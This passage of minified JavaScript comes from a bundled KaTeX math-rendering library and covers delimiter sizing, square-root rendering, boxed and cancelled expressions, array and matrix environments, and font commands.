fe=(J-k-L-U)/2+2*H2;ce.push(V2(d,fe,s)),ce.push(Xc),ce.push(q2(f,b,l)),ce.push(Xc),ce.push(V2(d,fe,s))}ce.push(Xc),ce.push(q2(c,b,l))}var B=s.havingBaseStyle(Ne.TEXT),Ce=Q.makeVList({positionType:"bottom",positionData:ue,children:ce},B);return j2(Q.makeSpan(["delimsizing","mult"],[Ce],B),Ne.TEXT,s,u)},P2=80,F2=.08,I2=function(t,n,r,s,l){var u=WL(t,s,r),c=new na(t,u),f=new vi([c],{width:"400em",height:xe(n),viewBox:"0 0 400000 "+r,preserveAspectRatio:"xMinYMin slice"});return Q.makeSvgSpan(["hide-tail"],[f],l)},K_=function(t,n){var r=n.havingBaseSizing(),s=ay("\\surd",t*r.sizeMultiplier,iy,r),l=r.sizeMultiplier,u=Math.max(0,n.minRuleThickness-n.fontMetrics().sqrtRuleThickness),c,f=0,d=0,m=0,g;return s.type==="small"?(m=1e3+1e3*u+P2,t<1?l=1:t<1.4&&(l=.7),f=(1+u+F2)/l,d=(1+u)/l,c=I2("sqrtMain",f,m,u,n),c.style.minWidth="0.853em",g=.833/l):s.type==="large"?(m=(1e3+P2)*mu[s.size],d=(mu[s.size]+u)/l,f=(mu[s.size]+u+F2)/l,c=I2("sqrtSize"+s.size,f,m,u,n),c.style.minWidth="1.02em",g=1/l):(f=t+u+F2,d=t+u,m=Math.floor(1e3*t+u)+P2,c=I2("sqrtTall",f,m,u,n),c.style.minWidth="0.742em",g=1.056),c.height=d,c.style.height=xe(f),{span:c,advanceWidth:g,ruleWidth:(n.fontMetrics().sqrtRuleThickness+u)*l}},ny=["(","\\lparen",")","\\rparen","[","\\lbrack","]","\\rbrack","\\{","\\lbrace","\\}","\\rbrace","\\lfloor","\\rfloor","⌊","⌋","\\lceil","\\rceil","⌈","⌉","\\surd"],W_=["\\uparrow","\\downarrow","\\updownarrow","\\Uparrow","\\Downarrow","\\Updownarrow","|","\\|","\\vert","\\Vert","\\lvert","\\rvert","\\lVert","\\rVert","\\lgroup","\\rgroup","⟮","⟯","\\lmoustache","\\rmoustache","⎰","⎱"],ry=["<",">","\\langle","\\rangle","/","\\backslash","\\lt","\\gt"],mu=[0,1.2,1.8,2.4,3],J_=function(t,n,r,s,l){if(t==="<"||t==="\\lt"||t==="⟨"?t="\\langle":(t===">"||t==="\\gt"||t==="⟩")&&(t="\\rangle"),Oe.contains(ny,t)||Oe.contains(ry,t))return ey(t,n,!1,r,s,l);if(Oe.contains(W_,t))return ty(t,mu[n],!1,r,s,l);throw new me("Illegal delimiter: '"+t+"'")},ej=[{type:"small",style:Ne.SCRIPTSCRIPT},{type:"small",style:Ne.SCRIPT},{type:"small",style:Ne.TEXT},{type:"large",size:1},{type:"large",size:2},{type:"large",size:3},{type:"large",size:4}],tj=[{type:"small",style:Ne.SCRIPTSCRIPT},{type:"small",style:Ne.SCRIPT},{type:"small",style:Ne.TEXT},{type:"stack"}],iy=[{type:"small",style:Ne.SCRIPTSCRIPT},{type:"small",style:Ne.SCRIPT},{type:"small",style:Ne.TEXT},{type:"large",size:1},{type:"large",size:2},{type:"large",size:3},{type:"large",size:4},{type:"stack"}],nj=function(t){if(t.type==="small")return"Main-Regular";if(t.type==="large")return"Size"+t.size+"-Regular";if(t.type==="stack")return"Size4-Regular";throw new Error("Add support for delim type '"+t.type+"' here.")},ay=function(t,n,r,s){for(var l=Math.min(2,3-s.style.size),u=l;u<r.length&&r[u].type!=="stack";u++){var c=du(t,nj(r[u]),"math"),f=c.height+c.depth;if(r[u].type==="small"){var d=s.havingBaseStyle(r[u].style);f*=d.sizeMultiplier}if(f>n)return r[u]}return r[r.length-1]},sy=function(t,n,r,s,l,u){t==="<"||t==="\\lt"||t==="⟨"?t="\\langle":(t===">"||t==="\\gt"||t==="⟩")&&(t="\\rangle");var c;Oe.contains(ry,t)?c=ej:Oe.contains(ny,t)?c=iy:c=tj;var f=ay(t,n,c,s);return f.type==="small"?X_(t,f.style,r,s,l,u):f.type==="large"?ey(t,f.size,r,s,l,u):ty(t,n,r,s,l,u)},rj=function(t,n,r,s,l,u){var c=s.fontMetrics().axisHeight*s.sizeMultiplier,f=901,d=5/s.fontMetrics().ptPerEm,m=Math.max(n-c,r+c),g=Math.max(m/500*f,2*m-d);return sy(t,g,!0,s,l,u)},Ci={sqrtImage:K_,sizedDelim:J_,sizeToMaxHeight:mu,customSizedDelim:sy,leftRightDelim:rj},ly={"\\bigl":{mclass:"mopen",size:1},"\\Bigl":{mclass:"mopen",size:2},"\\biggl":{mclass:"mopen",size:3},"\\Biggl":{mclass:"mopen",size:4},"\\bigr":{mclass:"mclose",size:1},"\\Bigr":{mclass:"mclose",size:2},"\\biggr":{mclass:"mclose",size:3},"\\Biggr":{mclass:"mclose",size:4},"\\bigm":{mclass:"mrel",size:1},"\\Bigm":{mclass:"mrel",size:2},"\\biggm":{mclass:"mrel",size:3},"\\Biggm":{mclass:"mrel",size:4},"\\big":{mclass:"mord",size:1},"\\Big":{mclass:"mord",size:2},"\\bigg":{mclass:"mord",size:3},"\\Bigg":{mclass:"mord",size:4}},ij=["(","\\lparen",")","\\rparen","[","\\lbrack","]","\\rbrack","\\{","\\lbrace","\\}","\\rbrace","\\lfloor","\\rfloor","⌊","⌋","\\lceil","\\rceil","⌈","⌉","<",">","\\langle","⟨","\\rangle","⟩","\\lt","\\gt","\\lvert","\\rvert","\\lVert","\\rVert","\\lgroup","\\rgroup","⟮","⟯","\\lmoustache","\\rmoustache","⎰","⎱","/","\\backslash","|","\\vert","\\|","\\Vert","\\uparrow","\\Uparrow","\\downarrow","\\Downarrow","\\updownarrow","\\Updownarrow","."];function Zc(e,t){var n=Uc(e);if(n&&Oe.contains(ij,n.text))return n;throw n?new me("Invalid delimiter '"+n.text+"' after '"+t.funcName+"'",e):new me("Invalid delimiter type '"+e.type+"'",e)}ke({type:"delimsizing",names:["\\bigl","\\Bigl","\\biggl","\\Biggl","\\bigr","\\Bigr","\\biggr","\\Biggr","\\bigm","\\Bigm","\\biggm","\\Biggm","\\big","\\Big","\\bigg","\\Bigg"],props:{numArgs:1,argTypes:["primitive"]},handler:(e,t)=>{var n=Zc(t[0],e);return{type:"delimsizing",mode:e.parser.mode,size:ly[e.funcName].size,mclass:ly[e.funcName].mclass,delim:n.text}},htmlBuilder:(e,t)=>e.delim==="."?Q.makeSpan([e.mclass]):Ci.sizedDelim(e.delim,e.size,t,e.mode,[e.mclass]),mathmlBuilder:e=>{var t=[];e.delim!=="."&&t.push(yr(e.delim,e.mode));var n=new de.MathNode("mo",t);e.mclass==="mopen"||e.mclass==="mclose"?n.setAttribute("fence","true"):n.setAttribute("fence","false"),n.setAttribute("stretchy","true");var r=xe(Ci.sizeToMaxHeight[e.size]);return n.setAttribute("minsize",r),n.setAttribute("maxsize",r),n}});function oy(e){if(!e.body)throw new Error("Bug: The leftright ParseNode wasn't fully parsed.")}ke({type:"leftright-right",names:["\\right"],props:{numArgs:1,primitive:!0},handler:(e,t)=>{var n=e.parser.gullet.macros.get("\\current@color");if(n&&typeof n!="string")throw new me("\\current@color set to non-string in \\right");return{type:"leftright-right",mode:e.parser.mode,delim:Zc(t[0],e).text,color:n}}}),ke({type:"leftright",names:["\\left"],props:{numArgs:1,primitive:!0},handler:(e,t)=>{var n=Zc(t[0],e),r=e.parser;++r.leftrightDepth;var s=r.parseExpression(!1);--r.leftrightDepth,r.expect("\\right",!1);var l=Ye(r.parseFunction(),"leftright-right");return{type:"leftright",mode:r.mode,body:s,left:n.text,right:l.delim,rightColor:l.color}},htmlBuilder:(e,t)=>{oy(e);for(var n=Jt(e.body,t,!0,["mopen","mclose"]),r=0,s=0,l=!1,u=0;u<n.length;u++)n[u].isMiddle?l=!0:(r=Math.max(n[u].height,r),s=Math.max(n[u].depth,s));r*=t.sizeMultiplier,s*=t.sizeMultiplier;var c;if(e.left==="."?c=fu(t,["mopen"]):c=Ci.leftRightDelim(e.left,r,s,t,e.mode,["mopen"]),n.unshift(c),l)for(var f=1;f<n.length;f++){var d=n[f],m=d.isMiddle;m&&(n[f]=Ci.leftRightDelim(m.delim,r,s,m.options,e.mode,[]))}var g;if(e.right===".")g=fu(t,["mclose"]);else{var v=e.rightColor?t.withColor(e.rightColor):t;g=Ci.leftRightDelim(e.right,r,s,v,e.mode,["mclose"])}return n.push(g),Q.makeSpan(["minner"],n,t)},mathmlBuilder:(e,t)=>{oy(e);var n=jn(e.body,t);if(e.left!=="."){var r=new de.MathNode("mo",[yr(e.left,e.mode)]);r.setAttribute("fence","true"),n.unshift(r)}if(e.right!=="."){var s=new de.MathNode("mo",[yr(e.right,e.mode)]);s.setAttribute("fence","true"),e.rightColor&&s.setAttribute("mathcolor",e.rightColor),n.push(s)}return R2(n)}}),ke({type:"middle",names:["\\middle"],props:{numArgs:1,primitive:!0},handler:(e,t)=>{var n=Zc(t[0],e);if(!e.parser.leftrightDepth)throw new me("\\middle without preceding \\left",n);return{type:"middle",mode:e.parser.mode,delim:n.text}},htmlBuilder:(e,t)=>{var n;if(e.delim===".")n=fu(t,[]);else{n=Ci.sizedDelim(e.delim,1,t,e.mode,[]);var r={delim:e.delim,options:t};n.isMiddle=r}return n},mathmlBuilder:(e,t)=>{var n=e.delim==="\\vert"||e.delim==="|"?yr("|","text"):yr(e.delim,e.mode),r=new de.MathNode("mo",[n]);return r.setAttribute("fence","true"),r.setAttribute("lspace","0.05em"),r.setAttribute("rspace","0.05em"),r}});var U2=(e,t)=>{var n=Q.wrapFragment(st(e.body,t),t),r=e.label.slice(1),s=t.sizeMultiplier,l,u=0,c=Oe.isCharacterBox(e.body);if(r==="sout")l=Q.makeSpan(["stretchy","sout"]),l.height=t.fontMetrics().defaultRuleThickness/s,u=-.5*t.fontMetrics().xHeight;else if(r==="phase"){var f=Dt({number:.6,unit:"pt"},t),d=Dt({number:.35,unit:"ex"},t),m=t.havingBaseSizing();s=s/m.sizeMultiplier;var g=n.height+n.depth+f+d;n.style.paddingLeft=xe(g/2+f);var v=Math.floor(1e3*g*s),b=QL(v),S=new vi([new na("phase",b)],{width:"400em",height:xe(v/1e3),viewBox:"0 0 400000 "+v,preserveAspectRatio:"xMinYMin slice"});l=Q.makeSvgSpan(["hide-tail"],[S],t),l.style.height=xe(g),u=n.depth+f+d}else{/cancel/.test(r)?c||n.classes.push("cancel-pad"):r==="angl"?n.classes.push("anglpad"):n.classes.push("boxpad");var k=0,R=0,M=0;/box/.test(r)?(M=Math.max(t.fontMetrics().fboxrule,t.minRuleThickness),k=t.fontMetrics().fboxsep+(r==="colorbox"?0:M),R=k):r==="angl"?(M=Math.max(t.fontMetrics().defaultRuleThickness,t.minRuleThickness),k=4*M,R=Math.max(0,.25-n.depth)):(k=c?.2:0,R=k),l=Si.encloseSpan(n,r,k,R,t),/fbox|boxed|fcolorbox/.test(r)?(l.style.borderStyle="solid",l.style.borderWidth=xe(M)):r==="angl"&&M!==.049&&(l.style.borderTopWidth=xe(M),l.style.borderRightWidth=xe(M)),u=n.depth+R,e.backgroundColor&&(l.style.backgroundColor=e.backgroundColor,e.borderColor&&(l.style.borderColor=e.borderColor))}var O;if(e.backgroundColor)O=Q.makeVList({positionType:"individualShift",children:[{type:"elem",elem:l,shift:u},{type:"elem",elem:n,shift:0}]},t);else{var L=/cancel|phase/.test(r)?["svg-align"]:[];O=Q.makeVList({positionType:"individualShift",children:[{type:"elem",elem:n,shift:0},{type:"elem",elem:l,shift:u,wrapperClasses:L}]},t)}return/cancel/.test(r)&&(O.height=n.height,O.depth=n.depth),/cancel/.test(r)&&!c?Q.makeSpan(["mord","cancel-lap"],[O],t):Q.makeSpan(["mord"],[O],t)},G2=(e,t)=>{var n=0,r=new de.MathNode(e.label.indexOf("colorbox")>-1?"mpadded":"menclose",[vt(e.body,t)]);switch(e.label){case"\\cancel":r.setAttribute("notation","updiagonalstrike");break;case"\\bcancel":r.setAttribute("notation","downdiagonalstrike");break;case"\\phase":r.setAttribute("notation","phasorangle");break;case"\\sout":r.setAttribute("notation","horizontalstrike");break;case"\\fbox":r.setAttribute("notation","box");break;case"\\angl":r.setAttribute("notation","actuarial");break;case"\\fcolorbox":case"\\colorbox":if(n=t.fontMetrics().fboxsep*t.fontMetrics().ptPerEm,r.setAttribute("width","+"+2*n+"pt"),r.setAttribute("height","+"+2*n+"pt"),r.setAttribute("lspace",n+"pt"),r.setAttribute("voffset",n+"pt"),e.label==="\\fcolorbox"){var s=Math.max(t.fontMetrics().fboxrule,t.minRuleThickness);r.setAttribute("style","border: "+s+"em solid "+String(e.borderColor))}break;case"\\xcancel":r.setAttribute("notation","updiagonalstrike downdiagonalstrike");break}return e.backgroundColor&&r.setAttribute("mathbackground",e.backgroundColor),r};ke({type:"enclose",names:["\\colorbox"],props:{numArgs:2,allowedInText:!0,argTypes:["color","text"]},handler(e,t,n){var{parser:r,funcName:s}=e,l=Ye(t[0],"color-token").color,u=t[1];return{type:"enclose",mode:r.mode,label:s,backgroundColor:l,body:u}},htmlBuilder:U2,mathmlBuilder:G2}),ke({type:"enclose",names:["\\fcolorbox"],props:{numArgs:3,allowedInText:!0,argTypes:["color","color","text"]},handler(e,t,n){var{parser:r,funcName:s}=e,l=Ye(t[0],"color-token").color,u=Ye(t[1],"color-token").color,c=t[2];return{type:"enclose",mode:r.mode,label:s,backgroundColor:u,borderColor:l,body:c}},htmlBuilder:U2,mathmlBuilder:G2}),ke({type:"enclose",names:["\\fbox"],props:{numArgs:1,argTypes:["hbox"],allowedInText:!0},handler(e,t){var{parser:n}=e;return{type:"enclose",mode:n.mode,label:"\\fbox",body:t[0]}}}),ke({type:"enclose",names:["\\cancel","\\bcancel","\\xcancel","\\sout","\\phase"],props:{numArgs:1},handler(e,t){var{parser:n,funcName:r}=e,s=t[0];return{type:"enclose",mode:n.mode,label:r,body:s}},htmlBuilder:U2,mathmlBuilder:G2}),ke({type:"enclose",names:["\\angl"],props:{numArgs:1,argTypes:["hbox"],allowedInText:!1},handler(e,t){var{parser:n}=e;return{type:"enclose",mode:n.mode,label:"\\angl",body:t[0]}}});var uy={};function ei(e){for(var{type:t,names:n,props:r,handler:s,htmlBuilder:l,mathmlBuilder:u}=e,c={type:t,numArgs:r.numArgs||0,allowedInText:!1,numOptionalArgs:0,handler:s},f=0;f<n.length;++f)uy[n[f]]=c;l&&(Hc[t]=l),u&&(Pc[t]=u)}var cy={};function D(e,t){cy[e]=t}function hy(e){var t=[];e.consumeSpaces();var n=e.fetch().text;for(n==="\\relax"&&(e.consume(),e.consumeSpaces(),n=e.fetch().text);n==="\\hline"||n==="\\hdashline";)e.consume(),t.push(n==="\\hdashline"),e.consumeSpaces(),n=e.fetch().text;return t}var $c=e=>{var t=e.parser.settings;if(!t.displayMode)throw new me("{"+e.envName+"} can be used only in display mode.")};function Y2(e){if(e.indexOf("ed")===-1)return e.indexOf("*")===-1}function aa(e,t,n){var{hskipBeforeAndAfter:r,addJot:s,cols:l,arraystretch:u,colSeparationType:c,autoTag:f,singleRow:d,emptySingleRow:m,maxNumCols:g,leqno:v}=t;if(e.gullet.beginGroup(),d||e.gullet.macros.set("\\cr","\\\\\\relax"),!u){var b=e.gullet.expandMacroAsText("\\arraystretch");if(b==null)u=1;else if(u=parseFloat(b),!u||u<0)throw new me("Invalid \\arraystretch: "+b)}e.gullet.beginGroup();var S=[],k=[S],R=[],M=[],O=f!=null?[]:void 0;function L(){f&&e.gullet.macros.set("\\@eqnsw","1",!0)}function U(){O&&(e.gullet.macros.get("\\df@tag")?(O.push(e.subparse([new mr("\\df@tag")])),e.gullet.macros.set("\\df@tag",void 0,!0)):O.push(!!f&&e.gullet.macros.get("\\@eqnsw")==="1"))}for(L(),M.push(hy(e));;){var j=e.parseExpression(!1,d?"\\end":"\\\\");e.gullet.endGroup(),e.gullet.beginGroup(),j={type:"ordgroup",mode:e.mode,body:j},n&&(j={type:"styling",mode:e.mode,style:n,body:[j]}),S.push(j);var N=e.fetch().text;if(N==="&"){if(g&&S.length===g){if(d||c)throw new me("Too many tab characters: &",e.nextToken);e.settings.reportNonstrict("textEnv","Too few columns specified in the {array} column argument.")}e.consume()}else if(N==="\\end"){U(),S.length===1&&j.type==="styling"&&j.body[0].body.length===0&&(k.length>1||!m)&&k.pop(),M.length<k.length+1&&M.push([]);break}else if(N==="\\\\"){e.consume();var Y=void 0;e.gullet.future().text!==" "&&(Y=e.parseSizeGroup(!0)),R.push(Y?Y.value:null),U(),M.push(hy(e)),S=[],k.push(S),L()}else throw new me("Expected & or \\\\ or \\cr or \\end",e.nextToken)}return e.gullet.endGroup(),e.gullet.endGroup(),{type:"array",mode:e.mode,addJot:s,arraystretch:u,body:k,cols:l,rowGaps:R,hskipBeforeAndAfter:r,hLinesBeforeRow:M,colSeparationType:c,tags:O,leqno:v}}function X2(e){return e.slice(0,1)==="d"?"display":"text"}var ti=function(t,n){var r,s,l=t.body.length,u=t.hLinesBeforeRow,c=0,f=new Array(l),d=[],m=Math.max(n.fontMetrics().arrayRuleWidth,n.minRuleThickness),g=1/n.fontMetrics().ptPerEm,v=5*g;if(t.colSeparationType&&t.colSeparationType==="small"){var b=n.havingStyle(Ne.SCRIPT).sizeMultiplier;v=.2778*(b/n.sizeMultiplier)}var S=t.colSeparationType==="CD"?Dt({number:3,unit:"ex"},n):12*g,k=3*g,R=t.arraystretch*S,M=.7*R,O=.3*R,L=0;function U(ya){for(var li=0;li<ya.length;++li)li>0&&(L+=.25),d.push({pos:L,isDashed:ya[li]})}for(U(u[0]),r=0;r<t.body.length;++r){var j=t.body[r],N=M,Y=O;c<j.length&&(c=j.length);var te=new Array(j.length);for(s=0;s<j.length;++s){var J=st(j[s],n);Y<J.depth&&(Y=J.depth),N<J.height&&(N=J.height),te[s]=J}var I=t.rowGaps[r],ue=0;I&&(ue=Dt(I,n),ue>0&&(ue+=O,Y<ue&&(Y=ue),ue=0)),t.addJot&&(Y+=k),te.height=N,te.depth=Y,L+=N,te.pos=L,L+=Y+ue,f[r]=te,U(u[r+1])}var ce=L/2+n.fontMetrics().axisHeight,be=t.cols||[],ve=[],we,K,re=[];if(t.tags&&t.tags.some(ya=>ya))for(r=0;r<l;++r){var ye=f[r],ze=ye.pos-ce,T=t.tags[r],ne=void 0;T===!0?ne=Q.makeSpan(["eqn-num"],[],n):T===!1?ne=Q.makeSpan([],[],n):ne=Q.makeSpan([],Jt(T,n,!0),n),ne.depth=ye.depth,ne.height=ye.height,re.push({type:"elem",elem:ne,shift:ze})}for(s=0,K=0;s<c||K<be.length;++s,++K){for(var fe=be[K]||{},B=!0;fe.type==="separator";){if(B||(we=Q.makeSpan(["arraycolsep"],[]),we.style.width=xe(n.fontMetrics().doubleRuleSep),ve.push(we)),fe.separator==="|"||fe.separator===":"){var Ce=fe.separator==="|"?"solid":"dashed",De=Q.makeSpan(["vertical-separator"],[],n);De.style.height=xe(L),De.style.borderRightWidth=xe(m),De.style.borderRightStyle=Ce,De.style.margin="0 "+xe(-m/2);var Se=L-ce;Se&&(De.style.verticalAlign=xe(-Se)),ve.push(De)}else throw new me("Invalid separator type: "+fe.separator);K++,fe=be[K]||{},B=!1}if(!(s>=c)){var tt=void 0;(s>0||t.hskipBeforeAndAfter)&&(tt=Oe.deflt(fe.pregap,v),tt!==0&&(we=Q.makeSpan(["arraycolsep"],[]),we.style.width=xe(tt),ve.push(we)));var _e=[];for(r=0;r<l;++r){var it=f[r],en=it[s];if(en){var wn=it.pos-ce;en.depth=it.depth,en.height=it.height,_e.push({type:"elem",elem:en,shift:wn})}}_e=Q.makeVList({positionType:"individualShift",children:_e},n),_e=Q.makeSpan(["col-align-"+(fe.align||"c")],[_e]),ve.push(_e),(s<c-1||t.hskipBeforeAndAfter)&&(tt=Oe.deflt(fe.postgap,v),tt!==0&&(we=Q.makeSpan(["arraycolsep"],[]),we.style.width=xe(tt),ve.push(we)))}}if(f=Q.makeSpan(["mtable"],ve),d.length>0){for(var Sn=Q.makeLineSpan("hline",n,m),ys=Q.makeLineSpan("hdashline",n,m),Ei=[{type:"elem",elem:f,shift:0}];d.length>0;){var vs=d.pop(),bs=vs.pos-ce;vs.isDashed?Ei.push({type:"elem",elem:ys,shift:bs}):Ei.push({type:"elem",elem:Sn,shift:bs})}f=Q.makeVList({positionType:"individualShift",children:Ei},n)}if(re.length===0)return Q.makeSpan(["mord"],[f],n);var fn=Q.makeVList({positionType:"individualShift",children:re},n);return fn=Q.makeSpan(["tag"],[fn],n),Q.makeFragment([f,fn])},aj={c:"center ",l:"left ",r:"right "},ni=function(t,n){for(var r=[],s=new de.MathNode("mtd",[],["mtr-glue"]),l=new de.MathNode("mtd",[],["mml-eqn-num"]),u=0;u<t.body.length;u++){for(var c=t.body[u],f=[],d=0;d<c.length;d++)f.push(new de.MathNode("mtd",[vt(c[d],n)]));t.tags&&t.tags[u]&&(f.unshift(s),f.push(s),t.leqno?f.unshift(l):f.push(l)),r.push(new de.MathNode("mtr",f))}var m=new de.MathNode("mtable",r),g=t.arraystretch===.5?.1:.16+t.arraystretch-1+(t.addJot?.09:0);m.setAttribute("rowspacing",xe(g));var v="",b="";if(t.cols&&t.cols.length>0){var S=t.cols,k="",R=!1,M=0,O=S.length;S[0].type==="separator"&&(v+="top ",M=1),S[S.length-1].type==="separator"&&(v+="bottom ",O-=1);for(var L=M;L<O;L++)S[L].type==="align"?(b+=aj[S[L].align],R&&(k+="none "),R=!0):S[L].type==="separator"&&R&&(k+=S[L].separator==="|"?"solid ":"dashed ",R=!1);m.setAttribute("columnalign",b.trim()),/[sd]/.test(k)&&m.setAttribute("columnlines",k.trim())}if(t.colSeparationType==="align"){for(var U=t.cols||[],j="",N=1;N<U.length;N++)j+=N%2?"0em ":"1em ";m.setAttribute("columnspacing",j.trim())}else t.colSeparationType==="alignat"||t.colSeparationType==="gather"?m.setAttribute("columnspacing","0em"):t.colSeparationType==="small"?m.setAttribute("columnspacing","0.2778em"):t.colSeparationType==="CD"?m.setAttribute("columnspacing","0.5em"):m.setAttribute("columnspacing","1em");var Y="",te=t.hLinesBeforeRow;v+=te[0].length>0?"left ":"",v+=te[te.length-1].length>0?"right ":"";for(var J=1;J<te.length-1;J++)Y+=te[J].length===0?"none ":te[J][0]?"dashed ":"solid ";return/[sd]/.test(Y)&&m.setAttribute("rowlines",Y.trim()),v!==""&&(m=new de.MathNode("menclose",[m]),m.setAttribute("notation",v.trim())),t.arraystretch&&t.arraystretch<1&&(m=new de.MathNode("mstyle",[m]),m.setAttribute("scriptlevel","1")),m},fy=function(t,n){t.envName.indexOf("ed")===-1&&$c(t);var r=[],s=t.envName.indexOf("at")>-1?"alignat":"align",l=t.envName==="split",u=aa(t.parser,{cols:r,addJot:!0,autoTag:l?void 0:Y2(t.envName),emptySingleRow:!0,colSeparationType:s,maxNumCols:l?2:void 0,leqno:t.parser.settings.leqno},"display"),c,f=0,d={type:"ordgroup",mode:t.mode,body:[]};if(n[0]&&n[0].type==="ordgroup"){for(var m="",g=0;g<n[0].body.length;g++){var v=Ye(n[0].body[g],"textord");m+=v.text}c=Number(m),f=c*2}var b=!f;u.body.forEach(function(M){for(var O=1;O<M.length;O+=2){var L=Ye(M[O],"styling"),U=Ye(L.body[0],"ordgroup");U.body.unshift(d)}if(b)f<M.length&&(f=M.length);else{var j=M.length/2;if(c<j)throw new me("Too many math in a row: "+("expected "+c+", but got "+j),M[0])}});for(var S=0;S<f;++S){var k="r",R=0;S%2===1?k="l":S>0&&b&&(R=1),r[S]={type:"align",align:k,pregap:R,postgap:0}}return u.colSeparationType=b?"align":"alignat",u};ei({type:"array",names:["array","darray"],props:{numArgs:1},handler(e,t){var n=Uc(t[0]),r=n?[t[0]]:Ye(t[0],"ordgroup").body,s=r.map(function(u){var c=N2(u),f=c.text;if("lcr".indexOf(f)!==-1)return{type:"align",align:f};if(f==="|")return{type:"separator",separator:"|"};if(f===":")return{type:"separator",separator:":"};throw new me("Unknown column alignment: "+f,u)}),l={cols:s,hskipBeforeAndAfter:!0,maxNumCols:s.length};return aa(e.parser,l,X2(e.envName))},htmlBuilder:ti,mathmlBuilder:ni}),ei({type:"array",names:["matrix","pmatrix","bmatrix","Bmatrix","vmatrix","Vmatrix","matrix*","pmatrix*","bmatrix*","Bmatrix*","vmatrix*","Vmatrix*"],props:{numArgs:0},handler(e){var t={matrix:null,pmatrix:["(",")"],bmatrix:["[","]"],Bmatrix:["\\{","\\}"],vmatrix:["|","|"],Vmatrix:["\\Vert","\\Vert"]}[e.envName.replace("*","")],n="c",r={hskipBeforeAndAfter:!1,cols:[{type:"align",align:n}]};if(e.envName.charAt(e.envName.length-1)==="*"){var s=e.parser;if(s.consumeSpaces(),s.fetch().text==="["){if(s.consume(),s.consumeSpaces(),n=s.fetch().text,"lcr".indexOf(n)===-1)throw new me("Expected l or c or r",s.nextToken);s.consume(),s.consumeSpaces(),s.expect("]"),s.consume(),r.cols=[{type:"align",align:n}]}}var l=aa(e.parser,r,X2(e.envName)),u=Math.max(0,...l.body.map(c=>c.length));return l.cols=new Array(u).fill({type:"align",align:n}),t?{type:"leftright",mode:e.mode,body:[l],left:t[0],right:t[1],rightColor:void 0}:l},htmlBuilder:ti,mathmlBuilder:ni}),ei({type:"array",names:["smallmatrix"],props:{numArgs:0},handler(e){var t={arraystretch:.5},n=aa(e.parser,t,"script");return n.colSeparationType="small",n},htmlBuilder:ti,mathmlBuilder:ni}),ei({type:"array",names:["subarray"],props:{numArgs:1},handler(e,t){var n=Uc(t[0]),r=n?[t[0]]:Ye(t[0],"ordgroup").body,s=r.map(function(u){var c=N2(u),f=c.text;if("lc".indexOf(f)!==-1)return{type:"align",align:f};throw new me("Unknown column alignment: "+f,u)});if(s.length>1)throw new me("{subarray} can contain only one column");var l={cols:s,hskipBeforeAndAfter:!1,arraystretch:.5};if(l=aa(e.parser,l,"script"),l.body.length>0&&l.body[0].length>1)throw new me("{subarray} can contain only one column");return l},htmlBuilder:ti,mathmlBuilder:ni}),ei({type:"array",names:["cases","dcases","rcases","drcases"],props:{numArgs:0},handler(e){var t={arraystretch:1.2,cols:[{type:"align",align:"l",pregap:0,postgap:1},{type:"align",align:"l",pregap:0,postgap:0}]},n=aa(e.parser,t,X2(e.envName));return{type:"leftright",mode:e.mode,body:[n],left:e.envName.indexOf("r")>-1?".":"\\{",right:e.envName.indexOf("r")>-1?"\\}":".",rightColor:void 0}},htmlBuilder:ti,mathmlBuilder:ni}),ei({type:"array",names:["align","align*","aligned","split"],props:{numArgs:0},handler:fy,htmlBuilder:ti,mathmlBuilder:ni}),ei({type:"array",names:["gathered","gather","gather*"],props:{numArgs:0},handler(e){Oe.contains(["gather","gather*"],e.envName)&&$c(e);var t={cols:[{type:"align",align:"c"}],addJot:!0,colSeparationType:"gather",autoTag:Y2(e.envName),emptySingleRow:!0,leqno:e.parser.settings.leqno};return aa(e.parser,t,"display")},htmlBuilder:ti,mathmlBuilder:ni}),ei({type:"array",names:["alignat","alignat*","alignedat"],props:{numArgs:1},handler:fy,htmlBuilder:ti,mathmlBuilder:ni}),ei({type:"array",names:["equation","equation*"],props:{numArgs:0},handler(e){$c(e);var t={autoTag:Y2(e.envName),emptySingleRow:!0,singleRow:!0,maxNumCols:1,leqno:e.parser.settings.leqno};return aa(e.parser,t,"display")},htmlBuilder:ti,mathmlBuilder:ni}),ei({type:"array",names:["CD"],props:{numArgs:0},handler(e){return $c(e),G_(e.parser)},htmlBuilder:ti,mathmlBuilder:ni}),D("\\nonumber","\\gdef\\@eqnsw{0}"),D("\\notag","\\nonumber"),ke({type:"text",names:["\\hline","\\hdashline"],props:{numArgs:0,allowedInText:!0,allowedInMath:!0},handler(e,t){throw new me(e.funcName+" valid only within array environment")}});var dy=uy;ke({type:"environment",names:["\\begin","\\end"],props:{numArgs:1,argTypes:["text"]},handler(e,t){var{parser:n,funcName:r}=e,s=t[0];if(s.type!=="ordgroup")throw new me("Invalid environment name",s);for(var l="",u=0;u<s.body.length;++u)l+=Ye(s.body[u],"textord").text;if(r==="\\begin"){if(!dy.hasOwnProperty(l))throw new me("No such environment: "+l,s);var c=dy[l],{args:f,optArgs:d}=n.parseArguments("\\begin{"+l+"}",c),m={mode:n.mode,envName:l,parser:n},g=c.handler(m,f,d);n.expect("\\end",!1);var v=n.nextToken,b=Ye(n.parseFunction(),"environment");if(b.name!==l)throw new me("Mismatch: \\begin{"+l+"} matched by \\end{"+b.name+"}",v);return g}return{type:"environment",mode:n.mode,name:l,nameGroup:s}}});var my=(e,t)=>{var n=e.font,r=t.withFont(n);return st(e.body,r)},py=(e,t)=>{var n=e.font,r=t.withFont(n);return vt(e.body,r)},gy={"\\Bbb":"\\mathbb","\\bold":"\\mathbf","\\frak":"\\mathfrak","\\bm":"\\boldsymbol"};ke({type:"font",names:["\\mathrm","\\mathit","\\mathbf","\\mathnormal","\\mathsfit","\\mathbb","\\mathcal","\\mathfrak","\\mathscr","\\mathsf","\\mathtt","\\Bbb","\\bold","\\frak"],props:{numArgs:1,allowedInArgument:!0},handler:(e,t)=>{var{parser:n,funcName:r}=e,s=Fc(t[0]),l=r;return l in 